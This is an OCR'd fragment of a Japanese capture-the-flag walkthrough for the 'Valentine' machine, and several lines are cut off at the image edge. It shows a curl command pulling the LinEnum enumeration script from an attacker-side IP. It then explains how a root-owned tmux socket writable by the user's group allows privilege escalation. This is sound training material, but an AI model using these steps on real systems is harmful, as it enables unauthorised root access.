
hype@Valentine:/dev/shm$ curl http://10.10.14.9/Li
1
### SERVICES #######################
2
[-] Running processes:
3
4
root       1015  0.0  0.1  26416  16
LinEnum.shの結果によると、rootでプロセス
「/usr/bin/tmux -S /.devs/dev_sess」が実行されてい
る。
1
hype@Valentine:/dev/shm$ ls -la /.de
2
srw-rw---- 1 root hype 0 Apr 27 01:1
3
hype@Valentine:/dev/shm$ groups
4
hype cdrom dip plugdev sambashare
tmuxのソケット「/.devs/dev_sess」は、SSHでログイ
ン中のUser「hype」が属するGroup「hype」に対し
てWrite権限が割り当てられているため、「tmux -S